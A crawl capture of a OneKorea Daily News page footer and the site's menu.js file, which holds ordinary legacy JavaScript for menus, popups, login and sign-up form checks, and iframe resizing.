                            <td><img src="img/icon3.gif" width="16" height="11"></td>
                            <td><font color="#0066CC"><strong>アーカイブ</strong></font></td>
                          </tr>
                      </table></td>
                      <td align="right"><a href="section.php?thread=12"><img src="../img/more_btn1.gif" width="44" height="12" border="0"></a></td>
                    </tr>
                    <tr>
                      <td height="3" colspan="2"></td>
                    </tr>
                    <tr>
                      <td height="2" colspan="2"><table width="100%" height="2" border="0" cellpadding="0" cellspacing="0" bgcolor="75A8F4">
                          <tr>
                            <td height="2"></td>
                          </tr>
                      </table></td>
                    </tr>
                </table></td>
              </tr>
              <tr bgcolor="#FFFFFF">
                <td height="3"></td>
              </tr>
              <tr bgcolor="#FFFFFF">
                <td><table width="100%" border="1" cellpadding="0" cellspacing="0" bordercolor="DEDEDE" style="border-collapse:collapse">
                    <tr>
                      <td style="padding:5 10 5 10;"><table width=100% border=0 cellspacing=0 cellpadding=0><tr><td valign=top ><table width='100%' border='0' cellspacing='0' cellpadding='0' >
<tr>
	<td width="7" valign="top" style="padding:3 0 2 0;"><img src="img/hn4_ico_arrow04.gif" vspace="4"></td>
	<td style="padding:3 0 2 0;"><a href="detail.php?number=53443&thread=12r04" class="news_title_normal03a">코주부（コジュブ＝大鼻居士）55</a> </td>
</tr>

	  <tr>
		<td colspan=3 background=img/img_dot.gif><img src=img/blank.gif width=10 height=1></td>
	  </tr>
		
</table>
 </td></tr>
<tr><td valign=top ><table width='100%' border='0' cellspacing='0' cellpadding='0' >
<tr>
	<td width="7" valign="top" style="padding:3 0 2 0;"><img src="img/hn4_ico_arrow04.gif" vspace="4"></td>
	<td style="padding:3 0 2 0;"><a href="detail.php?number=53442&thread=12r02" class="news_title_normal03a">序曲（６７） 金鶴泳</a> </td>
</tr>

	  <tr>
		<td colspan=3 background=img/img_dot.gif><img src=img/blank.gif width=10 height=1></td>
	  </tr>
		
</table>
 </td></tr>
<tr><td valign=top ><table width='100%' border='0' cellspacing='0' cellpadding='0' >
<tr>
	<td width="7" valign="top" style="padding:3 0 2 0;"><img src="img/hn4_ico_arrow04.gif" vspace="4"></td>
	<td style="padding:3 0 2 0;"><a href="detail.php?number=53413&thread=12r04" class="news_title_normal03a">코주부（コジュブ＝大鼻居士）54</a> </td>
</tr>

	  <tr>
		<td colspan=3 background=img/img_dot.gif><img src=img/blank.gif width=10 height=1></td>
	  </tr>
		
</table>
 </td></tr>
<tr><td valign=top ><table width='100%' border='0' cellspacing='0' cellpadding='0' >
<tr>
	<td width="7" valign="top" style="padding:3 0 2 0;"><img src="img/hn4_ico_arrow04.gif" vspace="4"></td>
	<td style="padding:3 0 2 0;"><a href="detail.php?number=53412&thread=12r02" class="news_title_normal03a">序曲（６６） 金鶴泳</a> </td>
</tr>

	  <tr>
		<td colspan=3 background=img/img_dot.gif><img src=img/blank.gif width=10 height=1></td>
	  </tr>
		
</table>
 </td></tr>
<tr><td valign=top ><table width='100%' border='0' cellspacing='0' cellpadding='0' >
<tr>
	<td width="7" valign="top" style="padding:3 0 2 0;"><img src="img/hn4_ico_arrow04.gif" vspace="4"></td>
	<td style="padding:3 0 2 0;"><a href="detail.php?number=53369&thread=12r04" class="news_title_normal03a">코주부（コジュブ＝大鼻居士）53</a> </td>
</tr>

</table>
 </td></tr>
</table></td>
                    </tr>
                  </table></td>
              </tr>
			   -->
            </table></td>
          </tr>
        </table>
		<div style="padding:6px;background-color:#FFFFFF;"></div>


		<!--// 본문내용: 우측 [END] ///////////////////////////////////////////////////////-->


	</td>
</tr>
</table>
<!--/// 본문내용: 전체 [END] /////////////////////////////////////////////////////////////////////////////////-->




<!--/// 하단부분: 전체 [START] /////////////////////////////////////////////////////////////////////////////////-->
<table width="940" border="0" cellspacing="0" cellpadding="0">
  <br><br>
  <tr>
    <td style="padding:5 10 5 10;" align="center">Copyright ⓒ OneKorea Daily News All rights reserved <strong>ONEKOREANEWS.net </strong></td>
  </tr>
  <tr>
			<td>

				<!--// 하단메뉴 // -->
				<center>
				<table border="0" cellspacing="0" cellpadding="0">
				<tr>
										<td class="fontSize08" style="padding:2 0 0 0;"><a href="html_file.php?file=normal_history.html&file2=default_history.html">会社沿革</a></td>
					<td width="30px;"></td>
					<td class="fontSize08" style="padding:2 0 0 0;"><a href="html_file.php?file=normal_stipulation.html&file2=default_stipulation.html">会員規約</a></td>
					<td width="30px;"></td>
					<td class="fontSize08" style="padding:2 0 0 0;"><a href="#article" onClick="window.open('bbs_regist.php?id=&b_category=&tb=board_inquiry','popwin','top=21,left=0,width=680,height=580,scrollbars=1,toolbar=0,menubar=0,status=0,location=0,directories=0');">お問合せ</a></td>
					<td width="30px;"></td>
					<td class="fontSize08" style="padding:2 0 0 0;"><a href="bbs_list.php?tb=board_notice">お知らせ</a></td>
				</tr>
				</table><br>
				当社は特定宗教団体とは一切関係ありません
				</center>
			</td>
			<td align="right"><a href="#top"><img src="img/hn4_btn_top.gif"></a></td>
		</tr>
  <!--// 카피라이트 //-->
</table>
<!--/// 하단부분: 전체 [END] /////////////////////////////////////////////////////////////////////////////////-->


<div style="padding:15px;"></div>

</center>

<!-- 뉴스내용 글자크기 설정 -->
<script language="javascript">
<!--
document.all.ct.style.fontSize=13;
document.all.ct.style.lineHeight=1.6;
function changesize(flag){
obj = document.all.ct.style.fontSize;
num = eval(obj.substring(0,obj.length-2)*1);
if(!isNaN(num)){
if(flag=='+'){
document.all.ct.style.fontSize = eval(num + 1);
}else{
if(num > 1)
document.all.ct.style.fontSize = eval(num - 1);
else
alert('もうフォントの最小サイズです。');
}
}
}
//-->
</script>


<script language='JavaScript' type='text/javascript'><!--
if (typeof phpAds_adg == 'undefined') {
	document.write('<scr'+'ipt language="JavaScript" type="text/javascript" src="phpads_new/adg.js"></scr'+'ipt>');
}
//--></script>

</BODY>


</HTML>



--- FILE ---
content_type: application/javascript
request_url: http://news.onekoreanews.net/js/menu.js
body_size: 25620
content:
// 롤오버 이미지 체인지 효과
function MM_swapImgRestore() { //v3.0
  var i,x,a=document.MM_sr; for(i=0;a&&i<a.length&&(x=a[i])&&x.oSrc;i++) x.src=x.oSrc;
}

function MM_preloadImages() { //v3.0
  var d=document; if(d.images){ if(!d.MM_p) d.MM_p=new Array();
    var i,j=d.MM_p.length,a=MM_preloadImages.arguments; for(i=0; i<a.length; i++)
    if (a[i].indexOf("#")!=0){ d.MM_p[j]=new Image; d.MM_p[j++].src=a[i];}}
}

function MM_findObj(n, d) { //v4.01
  var p,i,x;  if(!d) d=document; if((p=n.indexOf("?"))>0&&parent.frames.length) {
    d=parent.frames[n.substring(p+1)].document; n=n.substring(0,p);}
  if(!(x=d[n])&&d.all) x=d.all[n]; for (i=0;!x&&i<d.forms.length;i++) x=d.forms[i][n];
  for(i=0;!x&&d.layers&&i<d.layers.length;i++) x=MM_findObj(n,d.layers[i].document);
  if(!x && d.getElementById) x=d.getElementById(n); return x;
}

function MM_swapImage() { //v3.0
  var i,j=0,x,a=MM_swapImage.arguments; document.MM_sr=new Array; for(i=0;i<(a.length-2);i+=3)
   if ((x=MM_findObj(a[i]))!=null){document.MM_sr[j++]=x; if(!x.oSrc) x.oSrc=x.src; x.src=a[i+2];}
}

function MM_showHideLayers() { //v6.0
  var i,p,v,obj,args=MM_showHideLayers.arguments;
  for (i=0; i<(args.length-2); i+=3) if ((obj=MM_findObj(args[i]))!=null) { v=args[i+2];
    if (obj.style) { obj=obj.style; v=(v=='show')?'visible':(v=='hide')?'hidden':v; }
    obj.visibility=v; }
}
//flash profile
function profile(CateStr, widthSWF, heightSWF) {
document.write('<object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="http://fpdownload.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=7,0,0,0"  width="'+widthSWF+'" height="'+heightSWF+'" id=ShockwaveFlash1>')
document.write('<param name="movie" value="flash/'+CateStr+'">')
document.write('<param name="menu" value="false">')
document.write('<param name="quality" value="best">')
document.write('<param name="wmode" value="transparent">')
document.writeln('<embed src="flash/'+CateStr+'" width="'+widthSWF+'" height="'+heightSWF+'" menu=false quality=best pluginspage="http://www.macromedia.com/go/getflashplayer" type="application/x-shockwave-flash"></embed>')
document.writeln('</object>')
}

//오른쪽 마우스방지
/*
function disableRightClick(e) 
{ 
  var message = "우측 마우스버튼은 사용하실수 없습니다"; 
  
  if(!document.rightClickDisabled) // initialize 
  { 
    if(document.layers) 
    { 
      document.captureEvents(Event.MOUSEDOWN); 
      document.onmousedown = disableRightClick; 
    } 
    else document.oncontextmenu = disableRightClick; 
    return document.rightClickDisabled = true; 
  } 
  if(document.layers || (document.getElementById && !document.all)) 
  { 
    if (e.which==2||e.which==3) 
    { 
      alert(message); 
      return false; 
    } 
  } 
  else 
  { 
    alert(message); 
    return false; 
  } 
}
disableRightClick(); 
*/






var c=false;
// 포커스가 인풋 박스안에 있을때 배경이미지 지우기
function ch (valueid) {
		if(valueid ==  'user_id')  document.login.user_id.style.backgroundImage="";
		else document.login.user_pw.style.backgroundImage="";
		c=true;
}

// 포커스가 인풋 박스를 벗어났을때 배경이미지 살리기 (입력값이 있으면 살리지 않기)
function chout (valueid) {
		if(valueid ==  'user_id') {
				if(!document.login.user_id.value) document.login.user_id.style.backgroundImage="url(images/main/loginbox_id.gif)"; // 아이디에 쓰일 이미지경로
		}
		else {
				if(!document.login.user_pw.value) document.login.user_pw.style.backgroundImage="url(images/main/loginbox_pw.gif)"; //패스워드 쓰일 이미지경로
		}
		c=true;
}

// 아이디 중복체크 창띄우기
function id_chk(){
window.open("/id_chk.html","id_chk","width=400, height=217, toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no");
}

// 닉네임 중복체크 창띄우기
function cn_chk(){
window.open("/cn_chk.html","cn_chk","width=400, height=217, toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no");
}

// 우편번호 검색 창띄우기
function zipcode(){
window.open("/zipcode.html","zipcode","width=400, height=228, toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no");
}

// 탑메뉴 로그인 창띄우기
function login1(){
window.open("/login.html","login1","width=400, height=260, toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no");
}

// 아이디/비번찾기 창띄우기
function id_search(){
window.open("/id_search.html","id_search","width=400, height=310, toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no");
}

// 이벤트 공지 팝업창 띄우기
function pop_open(){
window.open("/open.php","pop_open","width=400, height=310, toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no");
}

//채팅 팝업띠우기
function chat(){
window.open("/blablite42/login.php","pop_open","width=800, height=600, toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no");
}

/********************************************************************
										login 설정
*********************************************************************/
// 로그인 빈값 체크
function login_chk(form){
	if(!form.user_id.value){
		alert("ID를 입력해 주십시오.");
		form.user_id.focus();
		return false;
	}
	if(!form.user_pw.value){
		alert("PW를 입력해 주십시오.");
		form.user_pw.focus();
		return false;
	}
}

// 로그인일때 회원정보수정,로그아웃 모드값 보내기
function modeGo(mode,logmode){
	var f = document.modeF;
	if(mode == "modify"){
		if(logmode == "member"){
			f.mode.value = "modify";
			f.action = "join1.html";
			f.submit();
		}
		else if(logmode == "admin"){
			alert("관리자 정보수정은 관리자페이지에서 가능합니다.");
		}
	} else if(mode == "logout"){
		f.mode.value = "logout";
		f.logmode.value = logmode;
		f.action = "login_ok.php";
		f.submit();
	}
}

// 로그인 버턴 롤오버 효과
function btnImgChange(obj){
	obj.src = "images/main/login_btn_1.gif";
	obj.onmouseout = function(){
		obj.src = "images/main/login_btn.gif";
	}
}

/********************************************************************
								회원가입(join.html) 설정1
*********************************************************************/

//주민등록번호 빈값체크 및 유효성 검사
function jumin_Check(form){
	var year = form.jumin1.value.substr(0,2); // 년
	var month = form.jumin1.value.substr(2,2); // 월
	var day = form.jumin1.value.substr(4,2); // 일
	var gender =form.jumin2.value.substr(0,1);// 성별
	if(!form.jumin1.value){
		alert("주민등록번호를 입력해 주세요.");
		form.jumin1.focus();
		return false;
	}
	if(!form.jumin2.value){
		alert("주민등록번호를 입력해 주세요.");
		form.jumin2.focus();
		return false;
	}
	if(form.jumin1.value.length != 6){
		alert("주민등록번호 앞자리는 6자로 입력해 주세요.");
		form.jumin1.value = "";
		form.jumin1.focus();
		return false;
	}
	if(form.jumin2.value.length != 7){
		alert("주민등록번호 뒷자리는 7자로 입력해 주세요.");
		form.jumin2.value = "";
		form.jumin2.focus();
		return false;
	}
	if(isNaN(form.jumin1.value) || isNaN(form.jumin2.value)){
		alert("주민등록번호는 숫자만 입력해 주세요.");
		form.jumin1.value = "";
		form.jumin2.value = "";
		form.jumin1.focus();
		return false;
	}
	if(form.jumin1.value.length != 6 || month<1 || month>12 || day<1 || day>31 || (month == 2 && day>29)){
		alert("주민등록번호 앞자리를 잘못 입력하셨습니다.");
		form.jumin1.value = "";
		form.jumin1.focus();
		return false;
	}
	if(gender.search(/[1-4]/) != 0 || form.jumin2.value.length !=7){
		alert("주민등록번호 뒷자리를 잘못 입력하셨습니다.");
		form.jumin2.value = "";
		form.jumin2.focus();
		return false;
	}
	var str = form.jumin1.value+form.jumin2.value;
	var strlen = str.length;
	var chkstr = str.substring(0,strlen-1); // 맨끝번호를 제외한 나머지 숫자
	var strend = str.substr(strlen-1,1); // 주민번호 맨 끝숫자
	var j = 2; // 자리수와 곱하는 수
	var sum = 0; // 자리수 곱의 합

	for(i=0;i<chkstr.length;i++){
		var x = chkstr.substr(i,1)*j;
		sum +=x;
		j++;
		if(j == 10) j = 2;
	}
	if((11-(sum%11))%10 != strend){
		form.jumin1.value = "";
		form.jumin2.value = "";
		alert ('유효하지 않은 주민등록번호입니다.');
		form.jumin1.focus();
		return false;
	}
	return true;
}

// 회원가입 빈값 체크
function join_Sendit(){
	var form = document.jumin_num;
	if(!form.agree.checked){
		alert("회원가입시 이용약관에 동의하셔야 합니다.");
		return;
	}
	if(!form.name1.value){
		alert("성(姓)을 입력해 주세요.");
		form.name.focus();
		return;
	}
	if(!form.name2.value){
		alert("이름을 입력해 주세요.");
		form.name.focus();
		return;
	}
	var chk = jumin_Check(form);
	if(!chk) return;
	form.submit();
}

// 주민등록번호 입력시 자동 포커스 이동
function focus_Move(form){
	if(form.jumin1.value.length == 6) form.jumin2.focus();
}

/********************************************************************
									회원가입(join1.html) 설정2
*********************************************************************/

// 이메일 입력(선택박스)
function mailSelect(val){ 
	var oEmail2 = document.join.email2;
	if(val == "etc"){
		oEmail2.readOnly = false;
		oEmail2.focus();
		oEmail2.value = "";
	} else {
		oEmail2.value = val;
		oEmail2.readOnly = true;
	}
}

//회원가입폼 전송하기
function join1_Sendit(){
	form = document.join;
	if(!form.user_id.value){
		alert("아이디를 입력해주세요.");
		form.user_id.focus();
		return;
	}
	if(!form.user_pw.value){
		alert("비밀번호를 입력해주세요.");
		form.user_pw.focus();
		return;
	}
	if(!form.user_pw2.value){
		alert("비밀번호확인을 입력해주세요.");
		form.user_pw2.focus();
		return;
	}
	if(form.user_pw.value != form.user_pw2.value){
		alert("비밀번호가 다릅니다.");
		form.user_pw2.value = "";
		form.user_pw2.focus();
		return;
	}
	if(form.user_pw.value.length<4 || form.user_pw.value.length>12 || string_Chk(form.user_pw.value) != -1){
		alert("4~12자의 영문소문자와 숫자만 입력가능합니다.");
		form.user_pw.value = "";
		form.user_pw2.value = "";
		form.user_pw.focus();
		return;
	}
	if(!form.nick_name.value){
		alert("대화명을 입력해주세요.");
		form.nick_name.focus();
		return;
	}
	if(!form.zip1.value){
		alert("우편번호를 입력해주세요.");
		form.zip1.focus();
		return;
	}
	if(!form.zip2.value){
		alert("우편번호를 입력해주세요.");
		form.zip2.focus();
		return;
	}
	if(!form.addr1.value){
		alert("주소를 입력해주세요.");
		form.addr1.focus();
		return;
	}
	if(!form.addr2.value){
		alert("주소를 입력해주세요.");
		form.addr2.focus();
		return;
	}
	if(!form.m_tel2.value){
		alert("휴대전화 번호를 입력해주세요.");
		form.m_tel2.focus();
		return;
	}
	if(isNaN(form.m_tel2.value)){
		alert("숫자만 입력해주세요.");
		form.m_tel2.value = "";
		form.m_tel2.focus();
		return;
	}
	if(!form.m_tel3.value){
		alert("휴대전화 번호를 입력해주세요.");
		form.m_tel3.focus();
		return;
	}
	if(isNaN(form.m_tel3.value)){
		alert("숫자만 입력해주세요.");
		form.m_tel3.value = "";
		form.m_tel3.focus();
		return;
	}
	if(!form.c_tel2.value){
		alert("직장전화 번호를 입력해주세요.");
		form.c_tel2.focus();
		return;
	}
	if(isNaN(form.c_tel2.value)){
		alert("숫자만 입력해주세요.");
		form.c_tel2.value = "";
		form.c_tel2.focus();
		return;
	}
	if(!form.c_tel3.value){
		alert("직장전화 번호를 입력해주세요.");
		form.c_tel3.focus();
		return;
	}
	if(isNaN(form.c_tel3.value)){
		alert("숫자만 입력해주세요.");
		form.c_tel3.value = "";
		form.c_tel3.focus();
		return;
	}
	if(!form.email1.value){
		alert("이메일을 입력해주세요.");
		form.email1.focus();
		return;
	}
	if(!form.email2.value){
		alert("이메일을 입력해주세요.");
		form.email2.focus();
		return;
	}
	if(form.email2.value=="daum.net" || form.email2.value=="hanmail.net"){
		alert("다음메일은 입력할수 없습니다.");
		form.email2.value = "";
		form.email2.focus();
		return;
	}
	form.action = "join_ok.php";
	form.submit();
}

// 수정일때 빈값체크
function modify_Sendit(){
	form = document.join;
	if(form.user_pw.value){
		if(!form.user_pw.value){
			alert("비밀번호를 입력해주세요.");
			form.user_pw.focus();
			return;
		}
		if(!form.user_pw2.value){
			alert("비밀번호확인을 입력해주세요.");
			form.user_pw2.focus();
			return;
		}
		if(form.user_pw.value != form.user_pw2.value){
			alert("비밀번호가 다릅니다.");
			form.user_pw2.value = "";
			form.user_pw2.focus();
			return;
		}
		if(form.user_pw.value.length<4 || form.user_pw.value.length>12 || string_Chk(form.user_pw.value) != -1){
			alert("4~12자의 영문소문자와 숫자만 입력가능합니다.");
			form.user_pw.value = "";
			form.user_pw2.value = "";
			form.user_pw.focus();
			return;
		}
	}
	if(!form.nick_name.value){
		alert("대화명을 입력해주세요.");
		form.nick_name.focus();
		return;
	}
	if(!form.zip1.value){
		alert("우편번호를 입력해주세요.");
		form.zip1.focus();
		return;
	}
	if(!form.zip2.value){
		alert("우편번호를 입력해주세요.");
		form.zip2.focus();
		return;
	}
	if(!form.addr1.value){
		alert("주소를 입력해주세요.");
		form.addr1.focus();
		return;
	}
	if(!form.addr2.value){
		alert("주소를 입력해주세요.");
		form.addr2.focus();
		return;
	}
	if(!form.m_tel2.value){
		alert("휴대전화 번호를 입력해주세요.");
		form.m_tel2.focus();
		return;
	}
	if(isNaN(form.m_tel2.value)){
		alert("숫자만 입력해주세요.");
		form.m_tel2.value = "";
		form.m_tel2.focus();
		return;
	}
	if(!form.m_tel3.value){
		alert("휴대전화 번호를 입력해주세요.");
		form.m_tel3.focus();
		return;
	}
	if(isNaN(form.m_tel3.value)){
		alert("숫자만 입력해주세요.");
		form.m_tel3.value = "";
		form.m_tel3.focus();
		return;
	}
	if(!form.c_tel2.value){
		alert("직장전화 번호를 입력해주세요.");
		form.c_tel2.focus();
		return;
	}
	if(isNaN(form.c_tel2.value)){
		alert("숫자만 입력해주세요.");
		form.c_tel2.value = "";
		form.c_tel2.focus();
		return;
	}
	if(!form.c_tel3.value){
		alert("직장전화 번호를 입력해주세요.");
		form.c_tel3.focus();
		return;
	}
	if(isNaN(form.c_tel3.value)){
		alert("숫자만 입력해주세요.");
		form.c_tel3.value = "";
		form.c_tel3.focus();
		return;
	}
	if(!form.email1.value){
		alert("이메일을 입력해주세요.");
		form.email1.focus();
		return;
	}
	if(!form.email2.value){
		alert("이메일을 입력해주세요.");
		form.email2.focus();
		return;
	}
	if(form.email2.value=="daum.net" || form.email2.value=="hanmail.net"){
		alert("다음메일은 입력할수 없습니다.");
		form.email2.value = "";
		form.email2.focus();
		return;
	}
	form.action = "join_ok.php";
	form.submit();

}
// 우편번호 찾기
function key_chk(f){
	if(!f.key.value){
		alert("찾고자 하는 지역의 '동이름'을 입력해주십시오.");
		f.key.focus();
		return false;
	}
	return true;
}

// 특수문자 확인(숫자,영문소문자만 가능)
function string_Chk(val){
	var chk = val.search(/[^0-9a-z]/);
	return chk;
}

// 비밀번호변경창 나타내기
function passModyView(mode){
	var form = document.join;
	var oPwChange = document.getElementById("pwChange");
	var oPwMody = document.getElementById("pwMody");
	var oPwCancle = document.getElementById("pwCancle");
	if(mode == 1){ // 비번변경
		oPwChange.style.display = "inline";
		form.user_pw.value = "";
		form.new_pw.value = "";
		form.new_pw2.value = "";
		form.user_pw.focus();
		oPwMody.style.display = "none";
		oPwCancle.style.display = "inline";
	}
	else if(mode == 2){ // 변경 취소
		oPwChange.style.display = "none";
		form.user_pw.value = "none";
		form.new_pw.value = "none";
		form.new_pw2.value = "none";
		oPwMody.style.display = "inline";
		oPwCancle.style.display = "none";
	}
}

/********************************************************************
										회원탈퇴
*********************************************************************/

// 빈값체크
function memOutSendit(f){
	if(!f.user_id.value){
		alert("아이디를 입력하십시오.");
		f.user_id.focus();
		return false;
	}
	if(!f.user_pw.value){
		alert("비밀번호를 입력하십시오.");
		f.user_pw.focus();
		return false;
	}
	if(!f.jumin1.value){
		alert("주민등록번호 앞자리를 입력하십시오.");
		f.jumin1.focus();
		return false;
	}
	if(!f.jumin2.value){
		alert("주민등록번호 뒷자리를 입력하십시오.");
		f.jumin2.focus();
		return false;
	}
	var chk = confirm("탈퇴하시면 모든 정보가 사라집니다.\n정말 탈퇴하시겠습니까?");
	if(chk) return true;
	else f.action = "/index.html";

}

/********************************************************************
										게시판 리스트 보기(board_list.php)
*********************************************************************/
/**** 문서이동시 값전송함수 ****/
// 문서(쓰기,글보기,리스트)이동
function vModeChange(vMode,idx){
	var form = document.vModeChangeF;
//	if(vMode =="board_list" || vMode =="board_write"){
		form.vmode.value = vMode;
		form.idx.value = idx;
//	} else if(vMode == "board_view" || vMode =="board_reply"){
//		form.vmode.value = vMode;
//		form.idx.value = idx;
//	}
	form.submit();
}

// 검색하기
function searchObj(){
	var form = document.searchF;
	if(!form.searchText.value){
		alert("검색할 키워드를 입력하세요.");
		form.searchText.focus();
		return;
	}
	form.submit();
}

// 페이지 이동
function goMovePage(page){
	var form = document.goMovePageF;
	form.page.value = page;
	form.submit();
}

// 삭제 checkbox 전체선택
function Delete_chk(){
	var oChk2 = document.getElementsByName("chk2[]");
	var oChk = document.getElementsByName("chk[]");
	if(oChk2[0].checked){
		//alert(oChk.length);
		for(i=0;i<oChk.length;i++){
			oChk[i].checked = true;
		}
	} else {
		for(i=0;i<oChk.length;i++){
			oChk[i].checked = false;
		}
	}
}

// 체크된 리스트의 idx값보내기
function delSendit(){
	var oChk = document.getElementsByName("chk[]");
	var form = document.goMovePageF;
	var arrIdx = "";
	if(!delList_chk()){
		alert("삭제할 항목을 선택하세요.");
		return;
	}
	if(delList_chk()){
		for(i=0;i<oChk.length;i++){
			if(oChk[i].checked) arrIdx += "||"+oChk[i].value;
		}
	}
	var delChk = confirm("삭제하시겠습니까?");
	if(delChk){
		form.arrIdx.value = arrIdx;
		form.listDel.value = "ok";
		form.action = "./board/board_write_ok.php";
		form.submit();
	}
}

// 삭제리스트 선택유무 체크
function delList_chk(){
	var oChk = document.getElementsByName("chk[]");
	var chkNum = 0;
	for(i=0;i<oChk.length;i++){
		if(oChk[i].checked) chkNum++;
	}
	return chkNum;
}

//iframe 사이즈 자동 조절 스크립트 시작


var iframeids=["myframe"];// iframe 에 사용할 ID 를 지정 해 주세요

var iframehide="yes";

function resizeCaller() {
	var dyniframe=new Array();
	for (i=0; i<iframeids.length; i++){
		if (document.getElementById)
			resizeIframe(iframeids[i]);
		if ((document.all || document.getElementById) && iframehide=="no"){
			var tempobj=document.all? document.all[iframeids[i]] : document.getElementById(iframeids[i]);
			tempobj.style.display="block";
		}
	}
}

function resizeIframe(frameid){
	var currentfr=document.getElementById(frameid)
	if (currentfr && !window.opera){
		currentfr.style.display="block";
		if (currentfr.contentDocument && currentfr.contentDocument.body.offsetHeight) //ns6 syntax
			currentfr.height = currentfr.contentDocument.body.offsetHeight; 
		else if (currentfr.document && currentfr.document.body.scrollHeight) //ie5+ syntax
			currentfr.height = currentfr.document.body.scrollHeight;
		if (currentfr.addEventListener)
			currentfr.addEventListener("load", readjustIframe, false);
		else if (currentfr.attachEvent)
			currentfr.attachEvent("onload", readjustIframe);
	}
}

function readjustIframe(loadevt) {
	var crossevt=(window.event)? event : loadevt;
	var iframeroot=(crossevt.currentTarget)? crossevt.currentTarget : crossevt.srcElement;
	if (iframeroot)
		resizeIframe(iframeroot.id);
}

function loadintoIframe(iframeid, url){
	if (document.getElementById)
		document.getElementById(iframeid).src=url;
}

if (window.addEventListener)
window.addEventListener("load", resizeCaller, false);
else if (window.attachEvent)
window.attachEvent("onload", resizeCaller);
else
window.onload=resizeCaller;


//iframe 사이즈 자동 조절 스크립트 끝


//서브랜덤이미지
function rand_number(n)
{
var x;
x=Math.round(Math.random()*100);
x%=n;
return x;
}
function banner()
{
var img = new Array();

img[0]='<img src="/images/sub/sm_img1.jpg" width="931" height="120" border="0">';
img[1]='<img src="/images/sub/sm_img2.jpg" width="931" height="120" border="0">';
img[2]='<img src="/images/sub/sm_img3.jpg" width="931" height="120" border="0">';
img[3]='<img src="/images/sub/sm_img4.jpg" width="931" height="120" border="0">';
img[4]='<img src="/images/sub/sm_img5.jpg" width="931" height="120" border="0">';
img[5]='<img src="/images/sub/sm_img6.jpg" width="931" height="120" border="0">';
img[6]='<img src="/images/sub/sm_img7.jpg" width="931" height="120" border="0">';
var n=rand_number(7); 
document.write(img[n]);
}

///// document.write를 직접 사용하기 위해 /////
function write() {
    this.show = function( str ) {
        document.write( str );
    }
}


///// 메뉴 Show, Hide /////
var beforeMenu = "";
function showHideLayers(idx){
    if (beforeMenu != "") beforeMenu.style.visibility = "hidden";
    subMenu = eval("submenu_"+idx);
    subMenu.style.visibility = "visible";
}


///// 상단 서브 메뉴 Show, Hide /////
var m1c, m1t;
var m2c, m2t;
var m3c, m3t;

function layer_hide(name) {
	if (document.layers) {
		if (document.layers[name])
			document.layers[name].visibility = "hide";
	} else {
		if (document.getElementById(name) && document.getElementById(name).style)
			document.getElementById(name).style.visibility = "hidden";
	}
}

function layer_show (name) {
	if (document.layers) {
		if (document.layers[name])
			document.layers[name].visibility = "show";
	} else {
		if (document.getElementById(name) && document.getElementById(name).style)
			document.getElementById(name).style.visibility = "visible";
	}
}

function m1s(name) {
	if ( m1c && m1c != name )
		layer_hide(m1c);
	m1c = name;
	layer_show(m1c);
	if ( m1t )
		clearTimeout(m1t);
	m1t = 0;
}

function m1h(name) {
	m1t = setTimeout('layer_hide(\''+name+'\')', 300);
}

function m2s(name) {
	if ( m2c && m2c != name )
		layer_hide(m2c);
	m2c = name;
	layer_show(m2c);
	if ( m1t )
		clearTimeout(m1t);
	if ( m2t )
		clearTimeout(m2t);
	m1t = 0;
	m2t = 0;
}

function m2h(name) {
	m1t = setTimeout('layer_hide(\''+m1c+'\')', 300);
	m2t = setTimeout('layer_hide(\''+name+'\')', 300);
}

function m3s(name) {
	m3c = name;
	if ( m1t )
		clearTimeout(m1t);
	if ( m2t )
		clearTimeout(m2t);
	if ( m3t )
		clearTimeout(m3t);
	m1t = 0;
	m2t = 0;
	m3t = 0;
}

function m3h(name) {
	m1t = setTimeout('layer_hide(\''+m1c+'\')', 300);
	m2t = setTimeout('layer_hide(\''+m2c+'\')', 300);
	m3t = setTimeout('layer_hide(\''+name+'\')', 300);
}


///// 팝업 /////
function openWin(theURL,winName,features) { 
  window.open(theURL,winName,features);
}


///// 즐겨찾기 /////
function bookmark(){
	window.external.AddFavorite('http://www.wowfx.co.kr', '▒ WOWFX ▒  Online FX Market');
}


///// 삭제 확인 /////
function del(href) 
{
    if (confirm("정말 삭제하시겠습니까?\n\n삭제후에는 자료를 복구할 수 없습니다.")) {
        document.location.href = href;
    }
}


///// 페이지 로딩 /////
var t_id = setInterval(animate,15);
var pos=0;
var dir=2;
var len=0;

function animate() {
	var elem = document.getElementById('progress');
	if(elem != null) {
		if (pos==0) len += dir;
		if (len>32 || pos>79) pos += dir;
		if (pos>79) len -= dir;
		if (pos>79 && len==0) pos=0;
		elem.style.left = pos;
		elem.style.width = len;
	}
}
function remove_loading() {
	this.clearInterval(t_id);
	var targelem = document.getElementById('loader_container');
	targelem.style.display='none';
	targelem.style.visibility='hidden';
}


///// 쇼하이드 레이어 ///// 
if (document.all) {
    layerview='document.all'
    styleview='.style.'
} else if (document.layers) {
    layerview='document.layers'
    styleview='.'
} 

function show(p){
    eval(layerview+'.'+p+styleview+'visibility="visible"');
}
function hide(p){
    eval(layerview+'.'+p+styleview+'visibility="hidden"');
}


///// 새창 열기 기본 스크립트 /////
function open_window(name, url, left, top, width, height, toolbar, menubar, statusbar, scrollbar, resizable)
{
  toolbar_str = toolbar ? 'yes' : 'no';
  menubar_str = menubar ? 'yes' : 'no';
  statusbar_str = statusbar ? 'yes' : 'no';
  scrollbar_str = scrollbar ? 'yes' : 'no';
  resizable_str = resizable ? 'yes' : 'no';

  newWin= window.open(url, name, 'left='+left+',top='+top+',width='+width+',height='+height+',toolbar='+toolbar_str+',menubar='+menubar_str+',status='+statusbar_str+',scrollbars='+scrollbar_str+',resizable='+resizable_str);
}

--- FILE ---
content_type: application/javascript
request_url: http://news.onekoreanews.net/js/flash_patch.js
body_size: 820
content:
function objectTAG(name,file,width,height,wmode,bgcolor) {
	document.write('\
